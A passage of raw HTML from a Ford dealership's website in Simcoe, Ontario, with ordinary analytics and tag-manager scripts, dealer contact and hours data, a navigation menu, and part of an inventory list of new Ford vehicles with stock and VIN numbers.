<link rel="https://api.w.org/" href="https://bluestarford.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bluestarford.com/wp-json/wp/v2/pages/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bluestarford.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bluestarford.com/?p=39' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script defer type="text/javascript" src="https://checkout.autofi.com/script.js"></script>

<!-- Leadbox Reports -->
<script>
(function(l, e, a, d, b, o, x) { l[b] = l[b] || function() { (l[b].q = l[b].q || []).push(arguments) }, l[b].l = 1 * new Date(); o = e.createElement(a); x = e.getElementsByTagName(a)[0]; o.async = 1; o.src = d; x.parentNode.insertBefore(o, x) })(window, document, 'script', '//track.leadboxhq.com/analytics.js', 'lbxa'); lbxa('create', 'DFD31112'); lbxa('send', 'pageview'); </script>
<!-- Leadbox Reports -->

<!-- Hotjar Tracking Code for my site -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3830134,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>  <link rel="shortcut icon" href="https://bluestarford.com/wp-content/themes/leadbox-genius/resources/images/favicon.ico">
  <link media="print" onload="this.media='all'" rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
  
  
              
    <script async src="//assets.adobedtm.com/248d63c2ff6b/181add152d00/launch-cf5fe4eb2b72.min.js"></script>
      
  
  
    
    
  
    
  
  <script>
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-TBHKC5Q');
  </script>
  
    
  <script type="application/javascript">
    // Variable definitions
    window.dataLayer = window.dataLayer || [];

    function addEvent(element, event, callback) {
      // in case the document is already rendered
      if (document.readyState != 'loading') callback();
      // modern browsers
      else if (document.addEventListener) document.addEventListener('DOMContentLoaded', callback);
      // IE <= 8
      else document.attachEvent('onreadystatechange', function() {
        if (document.readyState == 'complete') callback();
      });
    }
  </script>
  <script type="application/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
        var accordion = document.querySelectorAll(".wp-block-ugb-accordion.ugb-accordion.ugb-main-block");
    for(var i =0; i < accordion.length; i++) {
        accordion[i].onclick = function() { this.classList.toggle("ugb-accordion--open"); }
    }
    });
  </script>
  <script type='application/ld+json'>
    {
      "@context": "http://schema.org",
      "@type": "AutoDealer",
      "name": "Blue Star Ford",
    "url" : "https://bluestarford.com",
    "logo" : "https://bluestarford.com/wp-content/uploads/2020/04/blue-star-logo.png",
    "image" : "https://bluestarford.com/wp-content/uploads/2020/04/blue-star-logo.png",
    "priceRange" : "",
    "telephone": [
      "+18444263603",
    "",
    ""
    ],
    "currenciesAccepted" : [
      "CAD"
    ],
    "openingHoursSpecification" : [
       {
          "@type": "OpeningHoursSpecification",
          "dayOfWeek": "Monday",
          "opens": "8:00am",
          "closes": "7:00pm"
        }
        ,
                   {
          "@type": "OpeningHoursSpecification",
          "dayOfWeek": "Tuesday",
          "opens": "8:00am",
          "closes": "7:00pm"
        }
        ,
                   {
          "@type": "OpeningHoursSpecification",
          "dayOfWeek": "Wednesday",
          "opens": "8:00am",
          "closes": "7:00pm"
        }
        ,
                   {
          "@type": "OpeningHoursSpecification",
          "dayOfWeek": "Thursday",
          "opens": "8:00am",
          "closes": "7:00pm"
        }
        ,
                   {
          "@type": "OpeningHoursSpecification",
          "dayOfWeek": "Friday",
          "opens": "8:00am",
          "closes": "5:30pm"
        }
        ,
                   {
          "@type": "OpeningHoursSpecification",
          "dayOfWeek": "Saturday",
          "opens": "8:00am",
          "closes": "4:00pm"
        }
        ,
                   {
          "@type": "OpeningHoursSpecification",
          "dayOfWeek": "Sunday",
          "opens": "00:00",
          "closes": "00:00"
        }
                    ],
    "address" : {
      "@type": "PostalAddress",
      "addressLocality": "Simcoe",
    "addressRegion" : "ON",
    "postalCode" : "N3Y 4M5",
    "streetAddress" : "115 Queensway Street East"
    }
    }
  </script>
    <style id="custom_css" type="text/css">
    .lbx-staff-member .card h3{
     color: #0275b3;
}

.lbx-staff-member .card a{
     color: #999;
}

.lbx-staff-member .card{
      min-height: 566px;
}   </style>
  </head>
<body class="wp-singular page-template-default page page-id-39 wp-embed-responsive wp-theme-leadbox-genius wp-child-theme-baseresources parts-offers">

<div id="fb-root"></div>



    
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBHKC5Q" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  
  

  <div class="vue-app" @click="closeAllOpenComponents" v-cloak>
            <div class="header header-5">
  <header>
  <div class="w-full pb-2 bg-black sm:pb-2 md:pb-2 lg:pb-0 xl:pb-0 social-networks-section">
    <div class="container flex flex-col items-center justify-center w-full m-auto lg:py-2 xl:py-2 lg:flex-row xl:flex-row sm:flex md:flex xl:flex lg:flex">
      <div class="flex items-center justify-center w-full pt-2 sm:w-full md:w-full lg:w-1/2 xl:w-1/2 lg:pt-0 xl:pt-0 lg:justify-center xl:justify-center">
        <div class="social-bar social-bar-1">
    <social-networks :use-adobe="1" :manufacturer="'ford'" :dealer-code="'B8023'" :page-name="'dc:service:order parts:contact us:thank you'" :channel="'service and parts'" :hier="'service and parts:order parts'" :lang="'eng'" :page-no-name="'dc:service:order parts:contact us:thank you'" inline-template>
  <div id="social-bar">
    <div class="mx-auto text-xs text-center text-white social-container">
      <div class="flex items-center px-0 py-0 text-xs text-white social-content">
        <div class="flex items-center content-center justify-center w-full sm:w-full lg:w-full social-icons">
                    <a href="https://www.facebook.com/Blue-Star-Ford-Lincoln-Sales-Ltd-451371371589709/" title="Visit our Facebook Page" alt="Visit our Facebook Page" target="_blank" @click="socialNetworkClick('Facebook')" class="text-secondary hover:text-primary-light social-link">
            <svg class="w-6 h-6 ml-2 fill-current social-svg" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg">
              <path d="M15.002 0a15 15 0 11-.004 30 15 15 0 01.004-30zM1.825 15A13.17 13.17 0 1015.047 1.762 13.245 13.245 0 001.825 15z" />
              <path d="M12.242 14.572h-2.04v-3.157h1.703c.247 0 .345-.082.337-.337V8.723a3.287 3.287 0 013.255-3.398c1.343-.075 2.7-.075 4.05-.075h.165v3.225H17.59a.975.975 0 00-1.088 1.133v1.567c0 .188.068.24.248.24h3l-.405 3.165h-2.843v9.338h-4.26v-9.345z" /></svg>
          </a>
                    <a href="https://twitter.com/BlueStarFord" title="Visit our X (Twitter) profile" alt="Visit our X (Twitter) profile" target="_blank" @click="socialNetworkClick('Twitter')" class="text-secondary hover:text-primary-light social-link">
            <svg class="w-6 h-6 ml-4 fill-current sm:ml-3 xl:ml-2 sm:w-9 2xl:ml-4 lg:w-6 sm:h-9 lg:h-6 social-svg" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                  <path d="M12.0017 1.25312e-07C14.3663 0.000341837 16.6782 0.699282 18.6469 2.00906C20.6156 3.31884 22.1535 5.18107 23.0674 7.36192C23.9814 9.54277 24.2306 11.945 23.7839 14.2671C23.3372 16.5891 22.2144 18.7274 20.5565 20.4135C18.8986 22.0995 16.7795 23.2582 14.4654 23.744C12.1512 24.2298 9.74507 24.0211 7.54912 23.144C5.35318 22.267 3.46529 20.7607 2.12252 18.8143C0.77974 16.868 0.0419327 14.5683 0.00173426 12.204C-0.0253497 10.6111 0.265037 9.02866 0.855956 7.54912C1.44687 6.06959 2.32649 4.72253 3.4435 3.58653C4.56052 2.45053 5.89255 1.54833 7.36192 0.932561C8.83128 0.316788 10.4086 -0.000230106 12.0017 1.25312e-07V1.25312e-07ZM1.45973 12C1.47041 14.0797 2.09634 16.1097 3.25867 17.8343C4.42099 19.5589 6.06772 20.901 7.9914 21.6914C9.91508 22.4818 12.0296 22.6852 14.0687 22.2759C16.1078 21.8667 17.9801 20.8632 19.4499 19.3918C20.9196 17.9203 21.9211 16.0469 22.328 14.0073C22.7349 11.9678 22.5291 9.85345 21.7365 7.93067C20.9439 6.00789 19.6 4.36269 17.8741 3.20232C16.1482 2.04194 14.1174 1.41832 12.0377 1.41C9.23166 1.41477 6.54205 2.53241 4.55898 4.51773C2.57591 6.50305 1.46132 9.19392 1.45973 12V12Z"/>
                  <path d="M13.1428 11.086L17.6108 6H16.5524L12.6712 10.4152L9.5736 6H6L10.6852 12.6772L6 18.01H7.0584L11.1544 13.3464L14.4264 18.01H18M7.4404 6.7816H9.0664L16.5516 17.2668H14.9252"/>
            </svg>
          </a>
                    <a href="https://www.youtube.com/channel/UCGnEHF_I8hS7eVrVcuZIeEA?view_as=subscriber" title="Visit our YouTube Channel" alt="Visit our YouTube Channel" target="_blank" @click="socialNetworkClick('Youtube')" class="text-secondary hover:text-primary-light social-link">
            <svg class="w-6 h-6 ml-2 fill-current social-svg" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg">
              <path d="M15.04 21.585c-2.123-.075-4.253-.105-6.375-.195a5.25 5.25 0 01-1.125-.188 2.325 2.325 0 01-1.673-2.04 19.139 19.139 0 01-.24-2.077 32.684 32.684 0 01.12-5.618c.031-.327.094-.651.188-.967a2.452 2.452 0 012.49-1.92c3.75-.248 7.5-.225 11.295-.113.697 0 1.387.068 2.085.113a2.445 2.445 0 012.4 2.16c.136.594.214 1.199.232 1.807 0 1.808 0 3.616-.06 5.415a6.694 6.694 0 01-.375 1.89 2.123 2.123 0 01-2.002 1.5c-1.155.098-2.31.158-3.473.188l-3.487.045zm-1.988-3.848l5.588-3-5.588-3v6z" />
              <path d="M15.002 0a15 15 0 11-.004 30 15 15 0 01.004-30zM1.825 15A13.17 13.17 0 1015.047 1.762 13.245 13.245 0 001.825 15z" /></svg>
          </a>
                    <a href="https://www.instagram.com/bluestarfordlincoln/" title="Visit our Instagram Page" alt="Visit our Instagram Page" target="_blank" @click="socialNetworkClick('Instagram')" class="text-secondary hover:text-primary-light social-link">
            <svg class="w-6 h-6 ml-2 fill-current social-svg" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg">
              <path d="M15.002 0a15 15 0 11-.004 30 15 15 0 01.004-30zM1.825 15A13.17 13.17 0 1015.047 1.762 13.245 13.245 0 001.825 15z" />
              <path d="M19.15 6.87a3.818 3.818 0 013.982 3.997v8.25a3.826 3.826 0 01-4.012 3.998h-8.25a3.832 3.832 0 01-4.013-4.035v-8.197a3.825 3.825 0 014.05-4.028l8.243.015zm3 8.145v-4.23a2.865 2.865 0 00-2.948-3h-8.407a2.873 2.873 0 00-3 3V19.2a2.865 2.865 0 003 3h8.43a2.867 2.867 0 002.955-2.962c.007-1.418 0-2.82 0-4.238l-.03.015z" />
              <path d="M9.752 15a5.25 5.25 0 1110.499 0 5.25 5.25 0 01-10.499 0zm9.398 0a4.155 4.155 0 10-1.212 2.936A4.162 4.162 0 0019.158 15h-.008zM20.14 9.045a.84.84 0 110 1.672.848.848 0 01-.833-.84.832.832 0 01.833-.832z" /></svg>
          </a>
                  </div>
      </div>
    </div>
  </div>
  </social-networks inline-template>  </div>
      </div>
    </div>
  </div>
  <div class="w-full bg-white white-section">
    <div class="flex justify-center py-0 pb-0 m-2 text-center lg:hidden">
        <a href="https://webappointments.pbssystems.com/5380/Appointment/Date?ShopRef=6eede484-a345-43fb-84de-7a4c82bbf51c" target="_blank" type="button"
           class="w-full py-2 text-xs text-center text-white uppercase bg-primary-dark font-nomal">
          <span class="text-white">BOOK SERVICE</span>
        </a>
    </div>

    <div class="flex justify-center py-0 m-2 text-center lg:hidden price-your-tires">
        <a href="https://fordcatires.com/TireSearch.aspx?L=EN" target="_blank" type="button"
           class="w-full py-2 text-xs text-center text-white uppercase font-nomal">
          <span class="text-white">PRICE YOUR TIRES</span>
        </a>
    </div>
    <div class="container flex items-center w-full pt-2 m-auto mb-2 flex-nowrap border-secondary white-container">

    <div class="justify-center w-2/4 text-center md:w-1/3 white-logo-section">
        <a href="/" class="block h-8 md:h-12 white-logo-link">
          <picture><source srcset="https://bluestarford.com/wp-content/uploads/2020/04/blue-star-logo.webp "  type="image/webp"><img src="https://bluestarford.com/wp-content/uploads/2020/04/blue-star-logo.png" class="h-full m-auto header-logo md:m-0 sp-no-webp" alt="Ford Logo"  > </picture>
        </a>
    </div>

    <div class="justify-center hidden w-1/4 py-2 m-2 text-center sm:hidden md:hidden lg:inline md:inline xl:inline">
        <a href="https://webappointments.pbssystems.com/5380/Appointment/Date?ShopRef=6eede484-a345-43fb-84de-7a4c82bbf51c" target="_blank" type="button"
           class="w-4/5 py-2 text-xs text-center text-white uppercase bg-primary-dark font-nomal">
          <span class="text-white">BOOK SERVICE</span>
        </a>
    </div>

    <div class="justify-center hidden w-1/4 py-2 m-2 text-center sm:hidden md:hidden lg:inline md:inline xl:inline price-your-tires">
        <a href="https://fordcatires.com/TireSearch.aspx?L=EN" target="_blank" type="button"
           class="w-4/5 py-2 text-xs text-center text-white uppercase font-nomal">
          <span class="text-white">PRICE YOUR TIRES</span>
        </a>
    </div>

      <div class="flex flex-wrap w-2/4 text-center md:w-2/3 sm:text-center md:text-right lg:text-right xl:text-right header-phone-open-section">
        <p class="hidden w-full mb-0 text-sm sm:hidden lg:inline md:inline xl:inline phones-section">
                    <b class="sales-phone-label">Dealership Number:</b>
          <a href="tel:+18444263603" onclick="phoneClick('Header','Sales')" class="w-full px-2 py-1 leading-none border-r-0 xs:w-full sm:w-full md:w-auto xl:w-auto lg:w-auto hover:text-primary-dark md:border-r xl:border-r lg:border-r sales-phone-text">&nbsp;<span class="sales-phone-value">844-426-3603</span></a>
                  </p>
        <p class="hidden w-full mb-1 text-sm sm:hidden lg:inline md:inline xl:inline address-section">
                    <a href="https://goo.gl/maps/9XfjBcvyvvtQqaif7" title="Address" class="text-sm cursor-pointer address-link" target="_blank" onclick="addressClick('Header')">
            115 Queensway Street East , Simcoe ON N3Y 4M5
          </a>
                  </p>
                <p class="w-full pt-2 pr-4 text-sm text-right md:pr-0 sm:text-sm md:text-sm lg:text-lg xl:text:lg sm:pt-2 md:pt-0 lg:pt-0 xl:pt-0 open-today-section">
          <b class="block uppercase md:inline open-today-label">HOURS TODAY:</b>
          <span class="block md:inline open-today-value">8:00am - 7:00pm</span>
        </p>
              </div>
    </div>
  </div>
  


  <div class="w-full bg-white lg:pb-0 xl:pb-0">
  <div class="flex flex-row items-center justify-center w-full h-12 m-auto border-t border-b border-secondary-dark sm:flex md:flex lg:hidden xl:hidden">
      <div class="flex items-center justify-center w-1/3 py-2 border-l border-secondary-dark">
        <button id="btn-menu" ref="openButton" type="button">
          <svg width="40" height="30" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#222" d="M0 0h40v2.727H0zM0 13.636h40v2.727H0zM0 27.273h40V30H0z"/></svg>
        </button>
      </div>
      <div class="flex items-center justify-center w-1/3 py-2 border-l border-r border-secondary-dark">
            <a href="https://goo.gl/maps/9XfjBcvyvvtQqaif7" title="Address" class="mobile-phone-link" target="_blank" onclick="addressClick('Header')">
        <svg width="30" height="30" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.005 0a15 15 0 10-.01 30 15 15 0 00.01-30zm0 27.79a12.795 12.795 0 11-.01-25.591 12.795 12.795 0 01.01 25.59z" fill="#222"/><path d="M20.407 12.685a7.029 7.029 0 01-1.205 4.062c-1.33 1.976-2.685 3.936-4.035 5.901-.151.225-.172.225-.329 0-1.345-1.965-2.7-3.925-4.035-5.901a6.533 6.533 0 01-1.189-4.234c.198-2.492 2.086-4.969 4.844-5.292a4.88 4.88 0 013.858 1.2 5.64 5.64 0 012.09 4.264zm-5.397-2.32a2.128 2.128 0 00-2.122 2.148 2.117 2.117 0 102.122-2.153v.005z" fill="#222"/></svg>
      </a>
            </div>
      <div class="flex items-center justify-center w-1/3 py-2">
      <a href="tel:+18444263603" onclick="phoneClick('Header', 'Sales')" class="mobile-phone-link">
        <svg width="30" height="30" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.877 7.18a1.001 1.001 0 011.043.651c.386.99.75 1.992 1.12 2.993a.97.97 0 01-.166.99c-.23.298-.459.6-.704.892a.448.448 0 00-.063.521 14.213 14.213 0 002.67 4.01.594.594 0 00.74.198h.042c1.595-.495 1.434-.495 2.685.662.521.464 1.043.923 1.512 1.397a1.042 1.042 0 01.089 1.533 6.56 6.56 0 01-1.914 1.616 1.147 1.147 0 01-1.163.032 16.45 16.45 0 01-5.073-4.098 16.893 16.893 0 01-3.774-8.634 1.611 1.611 0 01.787-1.81 6.7 6.7 0 012.169-.954z" fill="#222"/><path d="M15.005 0a15 15 0 10-.01 30 15 15 0 00.01-30zm0 27.79a12.795 12.795 0 11-.01-25.591 12.795 12.795 0 01.01 25.59z" fill="#222"/></svg>
      </a>
      </div>
    </div>
    <div class="border-t border-secondary-dark desktop-menu-bg">
    <div class="navigation navigation-3">
    <div id="sliding-nav" class="sliding-nav">
  <div class="sliding-nav__inner">
    <div id="desktop-nav-mobile" class="h-full header-3-mobile-menu">
              <div class="menu-header-menu-container"><ul id="menu-header-menu" class="flex header-main-menu-1"><li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://bluestarford.com/sellyourcar/">Sell Your Car</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3306"><a href="#">New Vehicles</a>
<ul class="sub-menu">
	<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://bluestarford.com/new-inventory/">New Vehicle Inventory</a></li>
	<li id="menu-item-1444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1444"><a target="_blank" href="https://www.ford.ca/finance/apply/1?SourceOfData=CADCF&#038;dealerId=B8023">Apply for Credit</a></li>
</ul>
</li>
<li id="menu-item-3303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3303"><a href="#">Used Vehicles</a>
<ul class="sub-menu">
	<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://bluestarford.com/used-inventory/">Used Vehicle Inventory</a></li>
	<li id="menu-item-3302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3302"><a target="_blank" href="https://www.ford.ca/finance/apply/1?SourceOfData=CADCF&#038;dealerId=B8023">Apply for Credit</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="http://www.bluestarlincoln.ca">Lincoln Vehicles</a></li>
<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a href="https://bluestarford.com/ford-tire-finder/">Tire Centre</a></li>
<li id="menu-item-3304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3304"><a target="_blank" href="https://webappointments.pbssystems.com/5380/Appointment/Date?ShopRef=6eede484-a345-43fb-84de-7a4c82bbf51c">Book Service</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://bluestarford.com/order-parts/">Order Parts</a></li>
<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3294"><a href="#">Dealer Info</a>
<ul class="sub-menu">
	<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="https://bluestarford.com/about-us/">About Us</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3295"><a href="https://bluestarford.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3296"><a href="https://bluestarford.com/meet-our-staff/">Meet our Staff</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3297"><a href="https://bluestarford.com/customer-reviews/">Customer Reviews</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298"><a href="https://bluestarford.com/history/">History</a></li>
</ul>
</li>
</ul></div>
          </div>
  </div>
</div>

<div class="container flex-row items-center justify-center hidden w-full h-8 m-auto desktop-menu-section sm:hidden md:hidden lg:flex xl:flex">
  <nav class="flex justify-center w-full h-full desktop-menu-content">
    <div id="desktop-nav" class="h-full desktop-nav">
              <div class="menu-header-menu-container"><ul id="menu-header-menu" class="flex header-main-menu-3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://bluestarford.com/sellyourcar/">Sell Your Car</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3306"><a href="#">New Vehicles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://bluestarford.com/new-inventory/">New Vehicle Inventory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1444"><a target="_blank" href="https://www.ford.ca/finance/apply/1?SourceOfData=CADCF&#038;dealerId=B8023">Apply for Credit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3303"><a href="#">Used Vehicles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://bluestarford.com/used-inventory/">Used Vehicle Inventory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3302"><a target="_blank" href="https://www.ford.ca/finance/apply/1?SourceOfData=CADCF&#038;dealerId=B8023">Apply for Credit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="http://www.bluestarlincoln.ca">Lincoln Vehicles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a href="https://bluestarford.com/ford-tire-finder/">Tire Centre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3304"><a target="_blank" href="https://webappointments.pbssystems.com/5380/Appointment/Date?ShopRef=6eede484-a345-43fb-84de-7a4c82bbf51c">Book Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://bluestarford.com/order-parts/">Order Parts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3294"><a href="#">Dealer Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="https://bluestarford.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3295"><a href="https://bluestarford.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3296"><a href="https://bluestarford.com/meet-our-staff/">Meet our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3297"><a href="https://bluestarford.com/customer-reviews/">Customer Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298"><a href="https://bluestarford.com/history/">History</a></li>
</ul>
</li>
</ul></div>
          </div>
  </nav>
</div>
  </div>
    </div>
  </div>

  <div class="w-full header-5-omnisearch">
    <div class="omnisearch omnisearch-1">
    <omnisearch :results="[{&quot;id&quot;:946676,&quot;title&quot;:&quot;New 2024 Ford Escape ST-Line  Stock #24T060 Vin #1FMCU9MZ2RUA21612&quot;,&quot;slug&quot;:&quot;\/view\/new-2024-ford-escape-946676\/&quot;},{&quot;id&quot;:1122956,&quot;title&quot;:&quot;New 2024 Ford F-150 LARIAT  Stock #24T350 Vin #1FTFW5L80RFC08512&quot;,&quot;slug&quot;:&quot;\/view\/new-2024-ford-f-150-1122956\/&quot;},{&quot;id&quot;:1180297,&quot;title&quot;:&quot;New 2024 Ford Escape Platinum  Stock #24T388 Vin #1FMCU9JAXRUB18006&quot;,&quot;slug&quot;:&quot;\/view\/new-2024-ford-escape-1180297\/&quot;},{&quot;id&quot;:1247193,&quot;title&quot;:&quot;New 2025 Ford Bronco Sport Outer Banks  Stock #25T118 Vin #3FMCR9CN0SRE43374&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-bronco-sport-1247193\/&quot;},{&quot;id&quot;:1267523,&quot;title&quot;:&quot;New 2025 Ford Mustang GT Premium Convertible  Stock #25C006 Vin #1FAGP8FF5S5107903&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-mustang-1267523\/&quot;},{&quot;id&quot;:1267524,&quot;title&quot;:&quot;New 2025 Ford Escape ST-Line  Stock #25T154 Vin #1FMCU9MZ4SUA75595&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-escape-1267524\/&quot;},{&quot;id&quot;:1271821,&quot;title&quot;:&quot;New 2025 Ford Maverick XLT  Stock #25T172 Vin #3FTTW8H30SRA59643&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-maverick-1271821\/&quot;},{&quot;id&quot;:1357612,&quot;title&quot;:&quot;New 2025 Ford F-150 XLT  Stock #25T253 Vin #1FTFW3L80SKE42084&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1357612\/&quot;},{&quot;id&quot;:1362353,&quot;title&quot;:&quot;New 2025 Ford F-150 XLT  Stock #25T247 Vin #1FTFW3LDXSFB25029&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1362353\/&quot;},{&quot;id&quot;:1411873,&quot;title&quot;:&quot;New 2025 Ford F-150 XLT  Stock #25T276 Vin #1FTFW3L83SKE45223&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1411873\/&quot;},{&quot;id&quot;:1420749,&quot;title&quot;:&quot;New 2025 Ford F-150 Platinum  Stock #25T359 Vin #1FTFW7LD8SFB35873&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1420749\/&quot;},{&quot;id&quot;:1422318,&quot;title&quot;:&quot;New 2025 Ford Mustang EcoBoost Premium Fastback  Stock #25C008 Vin #1FA6P8TH6S5121259&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-mustang-1422318\/&quot;},{&quot;id&quot;:1428502,&quot;title&quot;:&quot;New 2025 Ford F-150 XLT  Stock #25T363 Vin #1FTFW3L86SFA31779&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1428502\/&quot;},{&quot;id&quot;:1431556,&quot;title&quot;:&quot;New 2025 Ford Maverick XLT  Stock #25T365 Vin #3FTTW8JAXSRA22849&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-maverick-1431556\/&quot;},{&quot;id&quot;:1433510,&quot;title&quot;:&quot;New 2025 Ford Maverick XLT  Stock #25T370 Vin #3FTTW8JA9SRA80175&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-maverick-1433510\/&quot;},{&quot;id&quot;:1441321,&quot;title&quot;:&quot;New 2025 Ford Explorer ST-Line  Stock #25T379 Vin #1FMUK8KH9SGB40275&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-explorer-1441321\/&quot;},{&quot;id&quot;:1466501,&quot;title&quot;:&quot;New 2025 Ford F-150 XLT  Stock #25T395 Vin #1FTFW3L80SKF11405&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1466501\/&quot;},{&quot;id&quot;:1466617,&quot;title&quot;:&quot;New 2025 Ford F-150 STX  Stock #25T357 Vin #1FTEW2LP5SKE83985&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1466617\/&quot;},{&quot;id&quot;:1480050,&quot;title&quot;:&quot;New 2025 Ford F-150 XLT  Stock #25T397 Vin #1FTFW3L89SKF03335&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1480050\/&quot;},{&quot;id&quot;:1481382,&quot;title&quot;:&quot;New 2025 Ford Bronco Badlands  Stock #25T411 Vin #1FMEE9BP6SLB28715&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-bronco-1481382\/&quot;},{&quot;id&quot;:1483008,&quot;title&quot;:&quot;New 2025 Ford F-150 LARIAT  Stock #25T444 Vin #1FTFW5L51SFB84765&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1483008\/&quot;},{&quot;id&quot;:1494175,&quot;title&quot;:&quot;New 2026 Ford Super Duty F-250 XL  Stock #26T002 Vin #1FT7W2BT2TEC18982&quot;,&quot;slug&quot;:&quot;\/view\/new-2026-ford-super-duty-1494175\/&quot;},{&quot;id&quot;:1503447,&quot;title&quot;:&quot;New 2025 Ford F-150 STX  Stock #25T442 Vin #1FTEW2LP2SKF31717&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1503447\/&quot;},{&quot;id&quot;:1515117,&quot;title&quot;:&quot;New 2025 Ford F-150 XLT  Stock #25T425 Vin #1FTFW3L82SKE45035&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1515117\/&quot;},{&quot;id&quot;:1521909,&quot;title&quot;:&quot;New 2025 Ford F-150 LARIAT  Stock #25T456 Vin #1FTFW5LD4SFC31522&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1521909\/&quot;},{&quot;id&quot;:1523221,&quot;title&quot;:&quot;New 2025 Ford F-150 LARIAT  Stock #25T468 Vin 